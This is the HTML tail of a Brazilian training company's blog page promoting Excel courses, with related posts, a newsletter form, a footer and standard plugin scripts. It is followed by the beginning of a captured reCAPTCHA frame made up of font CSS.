<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-110482" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Agenda-Janeiro-feed-300x300.png" alt="" width="600" height="600" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Agenda-Janeiro-feed-300x300.png 300w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Agenda-Janeiro-feed-150x150.png 150w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Agenda-Janeiro-feed-768x768.png 768w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Agenda-Janeiro-feed-80x80.png 80w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Agenda-Janeiro-feed.png 801w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;">Não pode realizar algum dos cursos da agenda acima presencialmente em Fortaleza-CE?<br />
Então faça, a qualquer momento, o nosso <a href="https://www.mjcapacitacoes.com.br/curso-ead/curso-online-de-excel-basico-com-acyr-jansen/" target="_blank" rel="noopener">Curso Excel Básico on-line</a></p>
				
				<div class="addtoany_mj">
					<p>Compartilhe:</p>
					<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-excel-avancado/" data-a2a-title="Como se tornar um especialista em Excel Avançado?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-excel-avancado%2F&amp;linkname=Como%20se%20tornar%20um%20especialista%20em%20Excel%20Avan%C3%A7ado%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-excel-avancado%2F&amp;linkname=Como%20se%20tornar%20um%20especialista%20em%20Excel%20Avan%C3%A7ado%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-excel-avancado%2F&amp;linkname=Como%20se%20tornar%20um%20especialista%20em%20Excel%20Avan%C3%A7ado%3F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-excel-avancado%2F&amp;linkname=Como%20se%20tornar%20um%20especialista%20em%20Excel%20Avan%C3%A7ado%3F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				</div>
            </div>
        </div>

        <section class="blog_post_related">
            <div class="container content">
                <header class="blog_post_related_header">
                    <h2>Veja também:</h2>
                    <p>Confira mais artigos e obtenha ainda mais dicas e informações.</p>
                </header>

                <div class="blog_post_related_list flexbox">
                    
                                                                                                    <article class="flexbox-sm-1 flexbox-md-3">
                                <a class="thumb" title="Como se tornar um especialista em Planejamento de Marketing Digital?"
                                   href="https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-planejamento-de-marketing-digital/">
                                                                            <img width="1280" height="628" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Como-se-tornar-um-especialista-em-Planejamento-de-Marketing-Digital.png" class="attachment-full size-full wp-post-image" alt="Como se tornar um especialista em Planejamento de Marketing Digital?" title="Como se tornar um especialista em Planejamento de Marketing Digital" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Como-se-tornar-um-especialista-em-Planejamento-de-Marketing-Digital.png 1280w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Como-se-tornar-um-especialista-em-Planejamento-de-Marketing-Digital-300x147.png 300w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Como-se-tornar-um-especialista-em-Planejamento-de-Marketing-Digital-1024x502.png 1024w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Como-se-tornar-um-especialista-em-Planejamento-de-Marketing-Digital-768x377.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                                                                    </a>

                                <header>
                                    <p>Categorias: <a href="https://www.mjcapacitacoes.com.br/categoria/cursos/">Cursos</a>. &bullet; 13/01/2024 07H00</p>
                                    <h2>Como se tornar um especialista em Planejamento de Marketing Digital?</h2>
                                </header>
                            </article>
                                                                                <article class="flexbox-sm-1 flexbox-md-3">
                                <a class="thumb" title="Curso Excel Intermediário em Itapipoca no Ceará"
                                   href="https://www.mjcapacitacoes.com.br/blog-posts/curso-excel-intermediario-em-itapipoca-no-ceara/">
                                                                            <img width="1280" height="628" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Curso-Excel-Intermediario-em-Itapipoca-no-Ceara.png" class="attachment-full size-full wp-post-image" alt="" title="Curso Excel Intermediário em Itapipoca no Ceará" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Curso-Excel-Intermediario-em-Itapipoca-no-Ceara.png 1280w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Curso-Excel-Intermediario-em-Itapipoca-no-Ceara-300x147.png 300w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Curso-Excel-Intermediario-em-Itapipoca-no-Ceara-1024x502.png 1024w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Curso-Excel-Intermediario-em-Itapipoca-no-Ceara-768x377.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                                                                    </a>

                                <header>
                                    <p>Categorias: <a href="https://www.mjcapacitacoes.com.br/categoria/cursos/">Cursos</a>. &bullet; 26/12/2023 07H00</p>
                                    <h2>Curso Excel Intermediário em Itapipoca no Ceará</h2>
                                </header>
                            </article>
                                                                                <article class="flexbox-sm-1 flexbox-md-3">
                                <a class="thumb" title="O Papel da Educação Continuada no Avanço da Carreira Profissional"
                                   href="https://www.mjcapacitacoes.com.br/blog-posts/o-papel-da-educacao-continuada-no-avanco-da-carreira-profissional/">
                                                                            <img width="1280" height="628" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/O-Papel-da-Educacao-Continuada-no-Avanco-da-Carreira-Profissional.png" class="attachment-full size-full wp-post-image" alt="O Papel da Educação Continuada no Avanço da Carreira Profissional" title="O Papel da Educação Continuada no Avanço da Carreira Profissional" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/O-Papel-da-Educacao-Continuada-no-Avanco-da-Carreira-Profissional.png 1280w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/O-Papel-da-Educacao-Continuada-no-Avanco-da-Carreira-Profissional-300x147.png 300w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/O-Papel-da-Educacao-Continuada-no-Avanco-da-Carreira-Profissional-1024x502.png 1024w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/O-Papel-da-Educacao-Continuada-no-Avanco-da-Carreira-Profissional-768x377.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                                                                    </a>

                                <header>
                                    <p>Categorias: <a href="https://www.mjcapacitacoes.com.br/categoria/cursos/">Cursos</a>. &bullet; 30/12/2023 06H00</p>
                                    <h2>O Papel da Educação Continuada no Avanço da Carreira Profissional</h2>
                                </header>
                            </article>
                                                                                    </div>
            </div>
        </section>
    </section>
<section class="section_newsletter gradient-mentor">
    <div class="container content">
        <header class="section_newsletter_header">
            <h1><i class="fas fa-paper-plane"></i> Cadastre-se e receba <b>nosso conteúdo exclusivo</b> em seu e-mail
            </h1>
            <p>Receba as novidades sobre os <b>nossos cursos, eventos e muito mais</b>!</p>
        </header>

        
<div class="wpcf7 no-js" id="wpcf7-f1062-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="1062">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog-posts/como-se-tornar-um-especialista-em-excel-avancado/#wpcf7-f1062-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1062" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pt_BR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1062-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Seu Melhor E-mail:" value="" type="email" name="email" /></span>
<button type="submit" class="wpcf7-form-control wpcf7-submit">Quero Receber</button><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="95"/><script src="[data-uri]" defer></script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</section></main>
<!--CONTENT-->

<!--FOOTER-->
<footer class="main_footer">
    <div class="container">
        <div class="main_footer_links">
            <article class="main_footer_links_item">
                <h2>Conheça a MJ</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/institucional/">Institucional</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/qualidade-educacional/">Qualidade Educacional</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/galerias/">Galerias</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sustentabilidade-e-responsabilidade-social/">Sustentabilidade e Responsabilidade Social</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/depoimentos/">Depoimentos</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/regulamento/">Regulamento</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/politica-de-descontos/">Política de Descontos</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/politica-de-privacidade/">Política de Privacidade</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/ouvidoria/">Ouvidoria</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sala-de-imprensa/">Sala de Imprensa</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/patrocinios-e-parcerias/">Patrocínios e Parcerias</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br/vagas-fortaleza-ceara/">Empregos em Fortaleza</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Nossos Serviços</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/cursos/">Cursos de Aperfeiçoamento</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/treinamentos-in-company/">Treinamentos In Company</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/palestras/">Palestras</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/consultoria/">Consultoria</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/ead/">Cursos EAD</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/idiomas/">Idiomas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/profissoes/">MJ Profissões</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/locacaoemfortaleza/">Aluguel de Notebooks</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/aluguel-de-salas/">Aluguel de Salas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sugira-um-curso/">Sugira um Curso</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Outros Serviços</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/criacao-de-sites-em-fortaleza-ceara/">Criação de Sites</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/grafica-em-fortaleza-ceara/">Material Gráfico</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Saiba Mais</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="_blank" title=""
                               href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">TV MJ</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/mj-nas-midias/">MJ nas Mídias</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/visitas-tecnicas/">Visitas Técnicas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/trabalhe-conosco/">Trabalhe Conosco</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/vagas-para-professores/">Vagas para Professores</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/faq/">Dúvidas? FAQ</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/blog/">Blog MJ Capacitações</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/como-chegar/">Como Chegar?</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/black-friday/">Black Friday</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sociais/">Redes Sociais</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/contato/">Contato</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/programa-de-estagio/">Programa de Estágio</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Centro de Negócios</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="_blank" title=""
                               href="https://grupomj.adm.br">Grupo MJ</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br">MJ Capacitações</a>
                                                    <a target="_blank" title="MJ Digital &#8211; Inteligência Criativa"
                               href="https://mjdigital.net.br">MJ Digital</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br/locacaoemfortaleza">MJ TI</a>
                                                            </div>
            </article>
        </div>

        <div class="main_footer_info">
            <div class="main_footer_stamps">
                <div class="flexbox">
                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-protected.png"
                             alt="Site 100% protegido">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-antivirus.png"
                             alt="Site com antivírus Imunify">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-qualid.png"
                             alt="Certificado de reconhecimento de cursos">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-shop.png"
                             alt="Compra 100% segura">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-tradition.png"
                             alt="Qualidade e Tradição">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-google.png"
                             alt="Certificado de proteção do Google">
                    </div>
                </div>
            </div>

            <div class="main_footer_about">
                <a title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional" href="https://www.mjcapacitacoes.com.br" class="main_footer_about_logo">
                    <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Logo-MJ-30-anos.png"
                         title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
                         alt="MJ Capacitações - Cursos de Aperfeiçoamento Profissional">
                </a>

                <p>
                    <i class="fas fa-phone-alt"></i> (85) 3111-2065 |
                    <i class="fab fa-whatsapp"></i> (85) 98129-6846                </p>
                <p><i class="far fa-clock"></i> Segunda à sexta: 07h às 22h | Aos Sábados: 07h às 17h da tarde | CNPJ: 15.561.835/0001-98</p>
                <p><i class="far fa-envelope"></i> atendimento@grupomj.adm.br</p>
            </div>

            <article class="main_footer_socials">
                <h2>Nossas Redes Sociais:</h2>

                <div class="main_footer_socials_list">
                    <a target="_blank" title="MJ Capacitações | Facebook"
                       href="https://www.facebook.com/MJCapacitacoes">
                        <i class="fab fa-facebook-f"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | Instagram"
                       href="https://www.instagram.com/mjcapacitacoes">
                        <i class="fab fa-instagram"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | WhatsApp"
                       href="https://api.whatsapp.com/send?phone=5585981296846">
                        <i class="fab fa-whatsapp"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | Youtube"
                       href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">
                        <i class="fab fa-youtube"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | LinkedIn"
                       href="https://www.linkedin.com/company/mj-capacita%C3%A7%C3%B5es">
                        <i class="fab fa-linkedin-in"></i>
                    </a>
                </div>
            </article>

            <div class="main_footer_copyright">
                <i class="far fa-copyright"></i> 2026 MJ Capacitações. Todos os direitos reservados.
            </div>
        </div>

        <a target="_blank" title="MJ Capacitações | Atendimento via Whatsapp"
           href="https://api.whatsapp.com/send?phone=5585981296846"
           class="main_footer_call_whatsapp">
            <i class="fab fa-whatsapp"></i>
        </a>
    </div>
</footer>
<!--FOOTER-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mjcapacitacoes\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script src="[data-uri]" defer></script><!-- Instagram Feed JS -->
<script type="text/javascript" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/scripts.js?ver=1.0" id="scripts-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8&amp;ver=3.0" id="google-recaptcha-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js" defer data-deferred="1"></script>
<script defer type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762977753" id="akismet-frontend-js"></script>
</body>
</html>

<div style="position:absolute;left:-500000px;">
    
    
    
    
    
    
    
</div>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 18:46:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8&co=aHR0cHM6Ly93d3cubWpjYXBhY2l0YWNvZXMuY29tLmJyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=es2mxc5rs8yo
body_size: 48771
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
